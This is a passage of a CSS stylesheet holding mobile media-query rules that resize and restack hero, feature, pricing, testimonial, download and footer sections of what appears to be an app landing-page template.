  #features-9 .img-block {
    display: none;
  }
  .features-download-btn {
    margin-top: 15px;
  }
  /* Content */
  #content-12 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  #content-9 .bg-inner {
    margin-top: 20px;
  }
  #content-13 {
    padding: 20px 13%;
  }
  #content-14 {
    padding-top: 40px;
    padding-bottom: 40px;
    text-align: center;
  }
  #content-5 .section-title {
    display: none;
  }
  #content-7 .section-title {
    margin-bottom: 50px;
  }
  #content-8 .section-title {
    margin-bottom: 40px;
  }
  #content-9 .section-title {
    margin-bottom: 70px;
  }
  #content-11 .section-title {
    margin-bottom: 30px;
  }
  #c5-top {
    padding-bottom: 25px;
  }
  #content-10 .txt-block {
    margin-top: 0;
    margin-bottom: 50px;
  }
  #content-14 .txt-block {
    margin: 25px 0 20px;
  }
  .content-section .img-block {
    margin-left: 5%;
    margin-right: 5%;
  }
  #content-3 .img-block {
    margin-top: 40px;
  }
  #content-4 .img-block {
    margin-top: 40px;
    margin-bottom: -150px;
  }
  #content-9 .img-block {
    margin: -50px 0 0;
  }
  #content-8 .img-block,
  #content-11 .img-block,
  #content-15 .img-block {
    margin-left: 0;
    margin-right: 0;
  }
  #content-10 .img-block {
    margin-left: 8%;
    margin-right: 8%;
  }
  #content-7 .txt-block p.p-lg {
    padding: 0 5%;
    margin-top: 40px;
    margin-bottom: 10px;
  }
  #content-12 p {
    font-size: 1.3rem;
    padding: 0;
  }
  #content-14 .txt-block p.p-lg {
    font-size: 1.4rem;
  }
  .txt-block-logo img {
    width: 70px;
    height: 70px;
  }
  /* Tabs */
  #tabs-content {
    padding: 0;
  }
  #tabs-nav {
    margin: 0;
    border-bottom: none;
  }
  .tabs-1 li {
    display: block;
    font-size: 1.35rem;
    padding: 0 0 14px;
    margin: 0 10% 14px;
  }
  .tab-content {
    margin-top: 20px;
  }
  .tabs-section .img-block {
    margin-left: 5%;
    margin-right: 5%;
  }
  /* Statistic */
  #statistic-2 .statistic-block {
    padding: 50px 20px;
  }
  #statistic-2 h5.statistic-number {
    font-size: 3rem;
  }
  #statistic-2 .statistic-block h5.h5-sm {
    margin-bottom: 5px;
  }
  #statistic-1 .statistic-block p {
    padding: 0 25%;
  }
  #statistic-2 .statistic-block span.grey-color {
    font-size: 1.125rem;
  }
  /* Awards */
  .award-block {
    text-align: center;
    margin-top: 10px;
  }
  .award-rating {
    padding-left: 0;
  }
  .award-block .stars-rating {
    font-size: 2.25rem;
    margin-bottom: 0;
  }
  .award-block .stars-rating i {
    font-size: 1.2rem;
  }
  .award-block p.txt-rating {
    font-size: 1.2rem;
    padding: 0 22%;
  }
  .award-icon {
    padding: 0 5%;
  }
  /* Pricing */
  #pricing-1 {
    padding-bottom: 40px;
  }
  #pricing-2 .pricing-table,
  #pricing-3 .pricing-table {
    margin-left: 8%;
    margin-right: 8%;
  }
  #pricing-3 .pricing-table {
    padding: 15px 50px;
  }
  #pricing-3 .pricing-table.highlight {
    padding: 60px 50px;
  }
  ul.features,
  #pricing-3 ul.features {
    font-size: 1.2rem;
  }
  #pricing-2 .pricing-table .btn,
  #pricing-3 .pricing-table .btn {
    font-size: 18px;
    padding: 18px 45px;
  }
  .pricing-notice p {
    padding: 0 5%;
  }
  /* Testimonials */
  .review-1 {
    padding: 0 8%;
  }
  .review-2 {
    padding: 40px 40px;
    margin: 0 10px 40px;
  }
  .review-3 {
    width: 100%;
  }
  .review-3-txt {
    padding: 40px;
    margin: 0 0 30px;
  }
  .review-1-txt p,
  .review-2-txt p,
  .review-3-txt p {
    font-size: 1.25rem;
  }
  /* Team */
  .team-member-photo img {
    width: 160px;
    height: 160px;
  }
  /* Languages */
  .flags-listing li {
    padding: 0 6px;
  }
  img.flag-img {
    width: 40px;
    height: 40px;
  }
  #languages-1 .btns-group {
    margin-top: 20px;
  }
  /* Brands */
  #brands-1 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .brads-2-holder {
    padding: 0;
    text-align: center;
  }
  #brands-1 .brand-logo {
    padding: 0 5px;
  }
  #brands-2 .brand-logo {
    width: 32%;
    padding: 5px;
  }
  #brands-3 .brand-logo {
    padding: 0 12px;
  }
  /* More Apps */
  #more-apps-1 {
    text-align: center;
    padding-top: 40px;
    padding-bottom: 20px;
  }
  #more-apps-2 .more-apps-holder {
    padding: 0;
  }
  .app-box-1 {
    margin-bottom: 20px;
  }
  .app-box-3 {
    padding: 0;
  }
  .app-box-1 h6 {
    font-size: 1.35rem;
    line-height: 35px;
  }
  .app-box-1 h6 i {
    font-size: 1.05rem;
    margin-left: 2px;
    top: -1px;
  }
  .app-box-2 .app-rating i,
  .app-box-3 .app-rating i {
    font-size: 1rem;
  }
  .app-box-2 p,
  .app-box-3 p {
    margin-bottom: 10px;
  }
  .app-box-1 img {
    width: 35px;
    height: 35px;
    margin-top: 0;
  }
  .app-box-3 .app-box-logo .img-110 {
    width: 95px;
    height: 95px;
  }
  /* FAQs */
  .accordions {
    padding-left: 0;
    padding-right: 0;
  }
  #faqs-2 .accordions [data-toggle="collapse"].collapsed:after,
  #faqs-2 .accordions [data-toggle="collapse"]:after {
    right: 1px;
  }
  /* Downloads */
  #download-2 {
    padding-top: 40px;
    padding-bottom: 35px;
  }
  #download-2 .d-flex {
    display: block!important;
  }
  #download-3 .col-md-6 {
    width: 50%;
    float: left;
  }
  #download-4 {
    text-align: center;
    padding-top: 35px;
    padding-bottom: 35px;
  }
  #download-7 {
    text-align: center;
    padding-top: 80px;
    padding-bottom: 80px;
    background-position: left center;
  }
  .download-1-holder {
    text-align: center;
    padding: 0;
  }
  .download-1-txt {
    margin-bottom: 25px;
  }
  .download-4-txt.d-flex {
    display: inline-block!important;
    margin-bottom: 20px;
  }
  #download-4 .text-right {
    text-align: center!important;
  }
  .download-1-txt h4 {
    font-size: 2.25rem;
    margin-bottom: 15px;
  }
  .download-2-txt h4 {
    font-size: 1.65rem;
    display: block;
    margin-right: 0;
    margin-bottom: 15px;
  }
  .download-4-title h4 {
    font-size: 2.15rem;
  }
  .download-5-txt h3 {
    padding: 0;
  }
  .download-4-logo {
    display: inline-block;
    float: none;
    margin: 0 0 10px;
  }
  #download-page p.p-xl {
    font-size: 1.25rem;
    padding: 0 5%;
  }
  .download-page-icon img {
    width: 150px;
    height: 150px;
  }
  .download-page-txt .btn.mr-10 {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .download-page-txt .btn-notice p {
    padding: 0 15%;
  }
  /* Newsletter */
  .newsletter-txt {
    padding: 0;
  }
  .newsletter-form .form-control {
    display: block;
    width: 100%!important;
    text-align: center;
    border: 2px solid #ccc;
    height: 60px;
    font-size: 1.125rem;
    margin-right: 0;
    margin-bottom: 10px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .newsletter-section .input-group>.custom-select:not(:last-child),
  .newsletter-section .input-group>.form-control:not(:last-child) {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  .newsletter-section .input-group-btn {
    display: block;
    width: 100%!important;
  }
  .newsletter-section .btn {
    display: block;
    height: 60px;
    width: 100%!important;
    font-size: 1.125rem;
  }
  .post-inner-img {
    margin-top: 40px;
    margin-bottom: 40px;
  }
  #single-post .post-data {
    margin-top: 20px;
  }
  .post-share-list.text-right {
    text-align: left!important;
    margin-top: 35px;
    margin-left: 8px;
  }
  .author-senoff.d-flex {
    display: block!important;
  }
  .author-senoff img {
    width: 110px;
    height: 110px;
    display: block;
    float: none!important;
    margin-bottom: 15px;
  }
  .author-senoff-txt {
    display: block;
    padding-left: 0;
    margin-top: 20px;
  }
  .author-senoff-txt p {
    padding-right: 0;
  }
  .prev-post.pr-30 {
    padding-right: 0;
    text-align: center;
  }
  .next-post.pl-30 {
    padding-left: 0;
    text-align: center;
  }
  .other-posts h5 i {
    display: none;
  }
  .all-posts a {
    font-size: 2.5rem;
  }
  /* Contacts */
  #contacts-4 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .contact-1-box {
    padding: 0 10%;
  }
  .contact-2-box {
    padding: 0 20%;
  }
  .contact-3-box {
    padding: 35px 20%;
  }
  #contacts-4 h4 {
    font-size: 1.65rem;
  }
  #contacts-5 .contact-form p {
    padding-left: 0;
  }
  #contacts-5 .contact-form span {
    font-size: 16px;
    padding-left: 0;
  }
  /* Footer */
  .footer {
    padding-top: 80px;
    padding-bottom: 30px;
  }
  .footer.bottom-wave {
    padding-top: 140px;
    margin-top: -40px;
  }
  .footer-6-holder {
    padding: 0;
  }
  #footer-1 .footer-links,
  #footer-2 .footer-links {
    padding-left: 0;
  }
  .footer-links li {
    font-size: 1.125rem;
  }
  .footer-copyright p,
  .bottom-footer-list li a {
    font-size: 1.1rem;
  }
  #footer-3 .footer-store-badges,
  #footer-4 .footer-store-badges,
  #footer-5 .footer-store-badges {
    text-align: left!important;
    margin-bottom: 25px;
  }
  #footer-2 .footer-store-badges .store,
  #footer-3 .footer-store-badges .store,
  #footer-4 .footer-store-badges .store,
  #footer-5 .footer-store-badges .store {
    display: inline-block;
    text-align: center;
    margin-right: 10px;
  }
  .footer img.appstore-original {
    width: 163px;
    height: 50px;
  }
  .footer img.googleplay-original {
    width: 163px;
    height: 50px;
  }
  .footer img.amazon-original {
    width: 160px;
    height: 50px;
  }
  .footer img.mac-appstore {
    width: 158px;
    height: 50px;
  }
  .footer img.microsoft-original {
    width: 142px;
    height: 50px;
  }
  .footer img.appstore-white,
  .footer img.googleplay-white {
    width: 163px;
    height: 50px;
  }
  .footer-copyright {
    text-align: left!important;
  }
  .bottom-footer-list.text-right {
    text-align: left!important;
    margin-top: 10px;
  }
}


/* ------------------------------------------------------------------------ */


/* ------------------------------------------------------------------------ */

@media (min-width: 300px) and (max-width: 479.95px) {
  .post-author span:first-child {
    margin-right: 10px;
  }
  .fbox-4-holder .fbox-4 {
    margin: 0 5px 25px 5px;
  }
  .sticky-form {
    min-width: 200px;
    max-width: 245px;
    right: 72px;
  }
  .help-btn {
    right: 10px;
  }
  .m-row {
    display: flex;
    flex-flow: wrap;
  }
  .m-top,
  .m-bottom {
    width: 100%;
  }
  .m-bottom {
    order: 1;
  }
  .m-top {
    order: 0;
  }
  #blog-1 .col-md-12 .masonry-item {
    width: 100%;
    margin: 0;
  }
  #blog-1 .col-md-8 .masonry-item {
    width: 100%;
    margin: 0;
  }
  #blog-1 .blog-post-txt .post-author span {
    display: inline-block;
  }
  .related-story .blog-post {
    margin: 0 15px 30px !important;
  }
  .post-author span {
    display: block;
    margin-bottom: 5px;
  }
  .page-pagination {
    margin-bottom: 50px !important;
  }
  /*------------------------------------------*/
  /*  BASE
  /*------------------------------------------*/
  .wide-100 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .wide-90 {
    padding-top: 80px;
    padding-bottom: 70px;
  }
  .wide-80 {
    padding-top: 80px;
    padding-bottom: 60px;
  }
  .wide-70 {
    padding-top: 80px;
    padding-bottom: 50px;
  }
  .wide-60 {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  .wide-50 {
    padding-top: 80px;
    padding-bottom: 30px;
  }
  .wide-40 {
    padding-top: 80px;
    padding-bottom: 20px;
  }
  .wide-30 {
    padding-top: 80px;
    padding-bottom: 10px;
  }
  .wide-20 {
    padding-top: 80px;
    padding-bottom: 0;
  }
  .pt-100 {
    padding-top: 80px;
  }
  .pb-100 {
    padding-bottom: 80px;
  }
  .pt-80 {
    padding-top: 60px;
  }
  .pb-80 {
    padding-bottom: 60px;
  }
  .pt-60 {
    padding-top: 40px;
  }
  .pb-60 {
    padding-bottom: 40px;
  }
  .pc-5,
  .pc-10,
  .pc-15,
  .pc-20,
  .pc-25,
  .pc-30,
  .pc-35,
  .pc-40,
  .pc-45,
  .pc-50,
  .pc-55,
  .pc-60 {
    padding-right: 0;
    padding-left: 0;
  }
  .pl-5,
  .pl-10,
  .pl-15,
  .pl-20,
  .pl-25,
  .pl-30,
  .pl-35,
  .pl-40,
  .pl-45,
  .pl-50,
  .pl-55,
  .pl-60 {
    padding-left: 0;
  }
  .pr-5,
  .pr-10,
  .pr-15,
  .pr-20,
  .pr-25,
  .pr-30,
  .pr-35,
  .pr-40,
  .pr-45,
  .pr-50,
  .pr-55,
  .pr-60 {
    padding-right: 0;
  }
  .pc-04,
  .pc-05,
  .pc-06,
  .pc-07,
  .pc-08 {
    padding-right: 0;
    padding-left: 0;
  }
  .bg-scroll,
  .bg-pattern,
  .bg-01,
  .bg-02,
  .bg-03,
  .bg-04,
  .bg-05 {
    background-attachment: scroll!important;
  }
  .grey-border.w-80,
  .grey-border.w-82,
  .grey-border.w-84,
  .grey-border.w-86,
  .grey-border.w-88,
  .grey-border.w-89,
  .grey-border.w-90,
  .grey-border.w-100 {
    width: 100%;
  }
  /* Header H5 */
  h5.h5-xs {
    font-size: 1.4rem;
  }
  h5.h5-sm {
    font-size: 1.45rem;
  }
  h5.h5-md {
    font-size: 1.5rem;
  }
  h5.h5-lg {
    font-size: 1.55rem;
  }
  h5.h5-xl {
    font-size: 1.6rem;
  }
  /* Header H4 */
  h4.h4-xs {
    font-size: 1.7rem;
  }
  h4.h4-sm {
    font-size: 1.75rem;
  }
  h4.h4-md {
    font-size: 1.8rem;
  }
  h4.h4-lg {
    font-size: 1.85rem;
  }
  h4.h4-xl {
    font-size: 1.9rem;
  }
  /* Header H3 */
  h3.h3-xs {
    font-size: 1.95rem;
  }
  h3.h3-sm {
    font-size: 2rem;
  }
  h3.h3-md {
    font-size: 2.05rem;
  }
  h3.h3-lg {
    font-size: 2.1rem;
  }
  h3.h3-xl {
    font-size: 2.15rem;
  }
  /* Header H2 */
  h2.h2-xs {
    font-size: 2.2rem;
  }
  h2.h2-sm {
    font-size: 2.25rem;
  }
  h2.h2-md {
    font-size: 2.3rem;
  }
  h2.h2-lg {
    font-size: 2.35rem;
  }
  h2.h2-xl {
    font-size: 2.4rem;
  }
  /* Paragraphs */
  p.p-sm {
    font-size: 1.05rem;
  }
  p {
    font-size: 1.125rem;
  }
  p.p-md {
    font-size: 1.125rem;
  }
  p.p-lg {
    font-size: 1.125rem;
  }
  p.p-xl {
    font-size: 1.125rem;
  }
  /* Button */
  .btn,
  .btn.btn-md,
  .btn.btn-lg {
    font-size: 18px;
  }
  /* Video Popup Link */
  .modal-video {
    margin-top: 30px;
  }
  .modal-video a i {
    font-size: 3rem;
  }
  .modal-video span {
    font-size: 1.125rem;
    top: -1px;
  }
  /* Store Badges */
  .store {
    display: block;
    float: none;
    margin-bottom: 16px;
    margin-right: 0;
  }
  .txt-block .stores-badge {
    margin-top: 20px;
  }
  img.googleplay-original {
    width: 156px;
    height: 48px;
  }
  img.appstore-original {
    width: 156px;
    height: 48px;
  }
  img.amazon-original {
    width: 154px;
    height: 48px;
  }
  img.mac-appstore {
    width: 152px;
    height: 48px;
  }
  img.microsoft-original {
    width: 136px;
    height: 48px;
  }
  img.appstore-white,
  img.googleplay-white {
    width: 156px;
    height: 48px;
  }
  span.os-version {
    font-size: 0.95rem;
    line-height: 1.25;
    font-weight: 300;
  }
  /* Section Title */
  .section-title.mb-70,
  .section-title.mb-80 {
    margin-bottom: 50px;
  }
  .section-title h2 {
    font-size: 2.3rem;
    padding: 0 5%;
  }
  .section-title p {
    padding: 0;
    margin-top: 10px;
  }
  /* Text Block Typography */
  .txt-block h4,
  .txt-block h3,
  .txt-block h2 {
    margin-bottom: 20px;
  }
  .txt-block .btn {
    margin-top: 20px;
    margin-bottom: 5px;
  }
  .txt-list li i {
    font-size: 0.95rem;
    line-height: 1.5rem;
    margin-right: 6px;
    top: 3px;
  }
  .txt-block-rating span,
  .stars-rating,
  .stars-rating i {
    font-size: 1.05rem;
  }
  .txt-block-rating {
    margin-top: 20px;
  }
  .txt-block-rating span.txt-rating {
    line-height: 1.35!important;
  }
  .download-section .txt-block-rating span.txt-rating {
    line-height: 1.4!important;
    padding: 0 15%;
  }
  /*------------------------------------------*/
  /*  HERO
  /*------------------------------------------*/
  .hero-section {
    margin-top: 80px;
  }
  #hero-8 .white-overlay-top {
    display: none;
  }
  #hero-1,
  #hero-2,
  #hero-4,
  #hero-14,
  #hero-15,
  #hero-16 {
    padding-top: 80px;
    padding-bottom: 80px;
    margin-bottom: 0;
  }
  #hero-3 .bg-inner {
    padding-top: 80px;
    padding-bottom: 90px;
    margin-bottom: 0;
  }
  #hero-5,
  #hero-6,
  #hero-8,
  #hero-9,
  #hero-10,
  #hero-12,
  #hero-13,
  #hero-18 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  #hero-7 {
    padding-top: 80px;
    padding-bottom: 70px;
  }
  #hero-11,
  #hero-17 {
    padding-top: 80px;
  }
  /* Hero Text */
  .hero-1-txt,
  .hero-3-txt,
  .hero-8-txt,
  .hero-11-txt,
  .hero-13-txt,
  .hero-14-txt,
  .hero-16-txt {
    text-align: center;
    margin-top: 0;
    padding: 0;
  }
  .hero-2-txt,
  .hero-17-txt,
  .hero-18-txt {
    text-align: center;
    padding: 0;
  }
  .hero-4-txt,
  .hero-6-txt,
  .hero-7-txt,
  .hero-9-txt {
    text-align: center;
    margin: 0;
    padding: 0;
  }
  /* Hero App Logo */
  .hero-app-logo {
    margin-bottom: 30px;
  }
  .smart-hero-logo {
    display: inline-block;
  }
  #hero-2 .hero-app-logo,
  #hero-8 .hero-app-logo {
    padding-left: 0;
  }
  #hero-7 .hero-app-logo {
    margin-bottom: 25px;
  }
  #hero-14 .hero-app-logo {
    margin-bottom: 35px;
  }
  .smart-hero-logo img,
  #hero-1 .hero-app-logo img,
  #hero-2 .hero-app-logo img,
  #hero-5 .hero-app-logo img,
  #hero-7 .hero-app-logo img,
  #hero-8 .hero-app-logo img,
  #hero-12 .hero-app-logo img,
  #hero-14 .hero-app-logo img,
  #hero-17 .hero-app-logo img {
    width: 95px;
    height: 95px;
  }
  /* Hero App Logo Typography */
  #hero-2 .hero-app-logo h5 {
    font-size: 1.85rem;
    margin-top: 15px;
  }
  .smart-hero-logo .d-flex {
    display: block!important;
  }
  .hero-logo-txt {
    text-align: center;
    margin-top: 15px;
    margin-left: 0;
  }
  .smart-hero-logo h2 {
    font-size: 2.75rem;
  }
  #hero-16 .smart-hero-logo h2 {
    font-size: 3.05rem;
  }
  .smart-hero-logo .app-version {
    font-size: 1.4rem;
    padding-left: 0;
    margin-top: 3px;
  }
  /* Hero App Data */
  .hero-app-data span {
    display: block;
    margin-top: 7px;
  }
  #hero-7 .hero-app-data h2 {
    font-size: 3.75rem;
    letter-spacing: -1.5px;
    margin-bottom: 25px;
  }
  #hero-7 .hero-app-data span {
    top: -25px;
    right: 58px;
    font-size: 1.65rem;
  }
  /* Hero Headers */
  #hero-1 h3 {
    margin-bottom: 35px;
  }
  #hero-2 h2 {
    font-size: 2.75rem;
  }
  #hero-3 h4 {
    padding: 0 2%;
    margin-bottom: 35px;
  }
  #hero-7 h5 {
    font-size: 1.3rem;
    margin-bottom: 25px;
    padding: 0 1%;
  }
  #hero-9 h3,
  #hero-9 h3 {
    font-size: 2.25rem;
  }
  #hero-10 h2 {
    letter-spacing: -0.5px;
    margin-bottom: 15px;
  }
  #hero-12 h3 {
    font-size: 2.35rem;
    margin-bottom: 15px;
    line-height: 1.15;
  }
  #hero-13 h3 {
    font-size: 2.15rem;
    margin-bottom: 25px;
  }
  #hero-15 h2 {
    font-size: 2.5rem;
    margin-bottom: 20px;
  }
  #hero-17 h3 {
    font-size: 2.35rem;
    margin-bottom: 30px;
  }
  #hero-18 h3 {
    font-size: 2.15rem;
    margin-bottom: 20px;
  }
  /* Hero Paragraphs */
  #hero-2 p {
    padding: 0 5%;
  }
  #hero-4 p,
  #hero-5 p,
  #hero-15 p {
    padding: 0;
  }
  #hero-10 p {
    font-size: 1.125rem;
    padding: 0;
    margin-bottom: 35px;
  }
  #hero-11 p {
    padding: 0 8%;
  }
  #hero-13 p {
    padding: 0 3%;
  }
  #hero-12 p {
    padding: 0;
    margin-bottom: 25px;
  }
  #hero-18 p {
    font-size: 1.125rem;
    padding: 0 3%;
  }
  /* Hero Store Badges */
  #hero-15 .stores-badge {
    display: inline-block;
  }
  #hero-15 .store {
    display: inline-block;
    float: none;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .hero-section .txt-rating {
    line-height: 1.4!important;
    padding: 0 15%;
  }
  .hero-section span.os-version {
    font-size: 1rem;
    margin-top: 20px;
  }
  /* Hero Buttons */
  .hero-17-txt .stores-badge .btn {
    float: inherit;
  }
  .hero-section .btns-group .btn.mr-10 {
    margin-right: 0;
    margin-bottom: 15px;
  }
  /* Hero Form */
  .hero-form {
    margin: 30px 0 0;
    padding: 0 5%;
  }
  .hero-form .form-control {
    display: block;
    width: 100%!important;
    height: 52px;
    font-size: 1.125rem;
    text-align: center;
    margin-right: 0;
    margin-bottom: 14px;
  }
  .hero-form .input-group>.form-control:not(:last-child) {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
  }
  .hero-form .input-group-btn {
    display: block;
    width: 100%!important;
  }
  .hero-form .btn {
    display: block;
    width: 100%!important;
    height: 52px;
    margin-left: 0;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius: 6px;
  }
  /* Hero Image */
  .hero-1-img,
  .hero-2-img,
  .hero-3-img,
  .hero-4-img,
  .hero-6-img,
  .hero-7-img,
  .hero-8-img,
  .hero-9-img,
  .hero-10-img,
  .hero-11-img,
  .hero-13-img,
  .hero-14-img,
  .hero-15-img,
  .hero-16-img,
  .hero-17-img {
    display: none;
  }
  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/
  /* Features */
  #features-6 {
    padding-bottom: 40px;
  }
  #features-8 {
    padding-top: 60px;
    padding-bottom: 30px;
  }
  #features-10 {
    padding-top: 60px;
    padding-bottom: 20px;
  }
  .fbox-1 {
    padding: 0 5%;
  }
  .fbox-2 {
    padding: 0 8%;
  }
  .fbox-6 {
    text-align: center;
    padding: 0 5%;
    margin-bottom: 40px;
  }
  .fbox-7 {
    padding: 0 40px;
  }
  .fbox-8 {
    margin-bottom: 30px;
  }
  .fbox-10 {
    padding: 0;
    margin-bottom: 40px;
  }
  .fbox-4.d-flex,
  .fbox-10.d-flex {
    display: block!important;
  }
  .fbox-4 .fbox-4-ico {
    width: 0px;
    height: 130px;
    text-align: center;
    margin: 0 auto -57px auto;
  }
  .fbox-4 .fbox-4-txt {
    margin-left: 0px;
    padding: 70px 25px 32px 25px;
  }
  .fbox-4 .fbox-4-txt h5 {
    margin-bottom: 14px;
  }
  .fbox-3-txt {
    text-align: center;
    padding: 0 5%;
  }
  .fbox-4-txt {
    text-align: center;
    padding: 0 3%;
  }
  .fbox-6-holder,
  .fbox-10-txt {
    text-align: center;
    padding: 0;
  }
  .fbox-9-txt {
    text-align: center;
    padding: 0 8%;
  }
  .fbox-5 h5,
  .fbox-6 h5 {
    font-size: 1.5rem;
  }
  .fbox-10 h6 {
    font-size: 1.4rem;
  }
  .fbox-3-ico,
  .fbox-4-ico,
  .fbox-9-ico,
  .fbox-10-ico {
    display: block;
    float: none;
    margin-top: 0;
    margin-bottom: 25px;
  }
  .fbox-3-ico.ico-65 [class*="flaticon-"]:before,
  .fbox-3-ico.ico-65 [class*="flaticon-"]:after,
  .fbox-4-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-4-ico.ico-60 [class*="flaticon-"]:after,
  .fbox-5-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-5-ico.ico-60 [class*="flaticon-"]:after,
  .fbox-6-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-6-ico.ico-60 [class*="flaticon-"]:after,
  .fbox-9-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-9-ico.ico-60 [class*="flaticon-"]:after {
    font-size: 4.375rem;
  }
  .fbox-10-ico.ico-55 [class*="flaticon-"]:before,
  .fbox-10-ico.ico-55 [class*="flaticon-"]:after {
    font-size: 4.0625rem;
  }
  .fbox-7 img {
    width: 60px;
    height: 90px;
  }
  #features-9 .img-block {
    display: none;
  }
  .features-download-btn {
    margin-top: 10px;
  }
  /* Content */
  #content-12 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  #content-13 {
    padding: 30px 5px;
  }
  #content-9 .bg-inner {
    margin-top: 0;
  }
  #content-14 {
    padding: 60px 0;
    text-align: center;
  }
  #content-5 .section-title {
    display: none;
  }
  #content-7 .section-title {
    margin-bottom: 50px;
  }
  #content-8 .section-title {
    margin-bottom: 40px;
  }
  #content-9 .section-title {
    margin-bottom: 80px;
  }
  #content-11 .section-title {
    margin-bottom: 30px;
  }
  #c5-top {
    padding-bottom: 25px;
  }
  #content-10 .txt-block {
    margin-top: 0;
    margin-bottom: 40px;
  }
  #content-14 .txt-block {
    margin: 25px 0 20px;
  }
  #content-3 .img-block,
  #content-4 .img-block {
    margin-top: 40px;
  }
  #content-9 .img-block {
    margin-top: -30px;
  }
  #content-7 .txt-block p.p-lg {
    padding: 0 5%;
    margin-top: 40px;
    margin-bottom: 10px;
  }
  #content-12 p {
    font-size: 1.3rem;
    padding: 0;
  }
  #content-14 .txt-block p.p-lg {
    font-size: 1.4rem;
    line-height: 1.25;
    margin-bottom: 5px;
  }
  .txt-block-logo img {
    width: 65px;
    height: 65px;
  }
  /* Tabs */
  #tabs-content {
    padding: 0;
  }
  #tabs-nav {
    margin: 0;
    border-bottom: none;
  }
  .tabs-1 li {
    display: block;
    font-size: 1.35rem;
    padding: 0 0 14px;
    margin: 0 10% 14px;
  }
  .tab-content {
    margin-top: 20px;
  }
  /* Screens */
  #screens-1 .screenshots-wrap {
    width: 298px;
    margin: 10px auto;
  }
  #screens-1 .screen-preview {
    width: 298px;
    margin: 0;
    text-align: center;
  }
  #screens-1 .screen-preview img {
    width: 298px;
    text-align: center;
  }
  .screen-preview {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  /* Statistic */
  #statistic-2 .statistic-block {
    padding: 50px 20px;
    margin: 0 0 40px;
  }
  .st-block-ico.ico-65 [class*="flaticon-"]:before,
  .st-block-ico.ico-65 [class*="flaticon-"]:after {
    font-size: 4.375rem;
  }
  #statistic-1 h5.statistic-number {
    font-size: 3.75rem;
  }
  #statistic-2 h5.statistic-number {
    font-size: 3.35rem;
  }
  #statistic-1 .statistic-block p {
    padding: 0 12%;
  }
  #statistic-2 .statistic-block h5.h5-sm {
    font-size: 1.5rem;
  }
  #statistic-2 .statistic-block span.grey-color {
    font-size: 1.15rem;
  }
  /* Awards */
  .award-block {
    text-align: center;
    margin-top: 0;
  }
  .award-rating {
    padding-left: 0;
  }
  .award-block .stars-rating {
    font-size: 2.15rem;
    margin-bottom: 5px;
  }
  .award-block .stars-rating i {
    font-size: 1.25rem;
  }
  .award-block p.txt-rating {
    font-size: 1.25rem;
    padding: 0 5%;
  }
  .award-icon {
    padding: 0 15%;
  }
  /* Pricing */
  #pricing-1 {
    padding-bottom: 40px;
  }
  #pricing-1 .pricing-table {
    text-align: center;
  }
  #pricing-2 .pricing-table,
  #pricing-3 .pricing-table {
    margin: 0 0 40px;
  }
  #pricing-3 .pricing-table {
    padding: 15px 50px;
  }
  #pricing-3 .pricing-table.highlight {
    padding: 60px 35px;
  }
  #pricing-3 .pricing-table p.p-sm {
    padding: 0;
  }
  ul.features,
  #pricing-3 ul.features {
    font-size: 1.15rem;
  }
  #pricing-2 .pricing-table .btn,
  #pricing-3 .pricing-table .btn {
    font-size: 18px;
    padding: 16px 30px;
    line-height: 1.4;
  }
  .pricing-notice {
    margin-top: 10px;
  }
  .pricing-notice p {
    padding: 0;
  }
  /* Testimonials */
  .review-1 {
    padding: 0 3%;
  }
  .review-2 {
    padding: 40px 20px;
    margin: 0 5px 40px;
  }
  .review-3 {
    width: 100%;
  }
  .review-3-txt {
    padding: 40px 20px;
    margin: 0 0 30px;
  }
  .review-1-txt p,
  .review-2-txt p,
  .review-3-txt p {
    font-size: 1.25rem;
  }
  .review-1-txt h5.h5-xs,
  .review-2-txt h5.h5-xs,
  .review-3-txt h5.h5-xs {
    font-size: 1.3rem;
  }
  /* Languages */
  .flags-holder,
  .flags-listing {
    text-align: center!important;
  }
  .flags-listing li {
    padding: 0 6px;
    display: inline-block!important;
    float: none;
  }
  img.flag-img {
    width: 45px;
    height: 45px;
  }
  #languages-1 .btns-group {
    margin-top: 20px;
  }
  #languages-1 .btns-group .btn.mr-15 {
    margin-right: 0;
    margin-bottom: 15px;
  }
  #languages-1 .btns-group .btn-notice p {
    padding: 0;
  }
  /* Brands */
  #brands-1 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .brads-2-holder {
    text-align: center;
  }
  .brads-3-holder {
    padding: 0 14%;
  }
  #brands-1 .brand-logo {
    padding: 0;
  }
  #brands-2 .brand-logo {
    width: 49%;
    padding: 5px 0;
  }
  #brands-3 .brand-logo {
    padding: 0;
  }
  /* More Apps */
  #more-apps-1 {
    padding-top: 40px;
    padding-bottom: 20px;
  }
  #more-apps-2 .more-apps-holder {
    padding: 0;
  }
  .app-box-1 {
    text-align: center;
    margin-bottom: 20px;
  }
  .app-box-2 {
    padding: 35px 40px;
    margin: 0 0 40px;
  }
  .app-box-3 {
    padding: 0 40px;
  }
  .app-box-4-txt {
    padding-left: 20px;
  }
  .app-box-1 h6 {
    font-size: 1.35rem;
    line-height: 35px;
  }
  .app-box-1 h6 i {
    font-size: 1.05rem;
    margin-left: 2px;
    top: -1px;
  }
  .app-box-2 .app-rating i,
  .app-box-3 .app-rating i {
    font-size: 1.05rem;
  }
  .app-box-2 p,
  .app-box-3 p {
    margin-bottom: 10px;
  }
  .app-box-1 img {
    width: 35px;
    height: 35px;
    margin-top: 0;
  }
  .app-box-4-logo {
    padding-top: 5px;
  }
  .app-box-4-logo .img-75 {
